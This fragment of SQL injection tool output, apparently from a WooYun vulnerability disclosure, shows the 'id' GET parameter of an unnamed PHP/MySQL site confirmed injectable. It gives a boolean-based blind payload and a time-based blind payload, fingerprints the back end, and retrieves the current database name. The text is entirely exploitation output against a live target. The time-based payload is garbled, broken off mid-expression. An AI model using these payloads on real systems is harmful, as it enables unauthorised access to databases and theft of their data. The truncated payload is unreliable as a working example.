 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=JkaauTEETkOua3H0' AND 1947=1947 AND 'iqua'='iqua
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=JkaauTEETkOua3H0' AND (SELECT * FROM (SELECT(SLEEP
'QGnf'='QGnf
---
[21:44:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13
back-end DBMS: MySQL 5.0.12
[21:44:32] [INFO] fetching current database
[21:44:32] [INFO] resumed: option
current database: 'option'
www.wooyun.org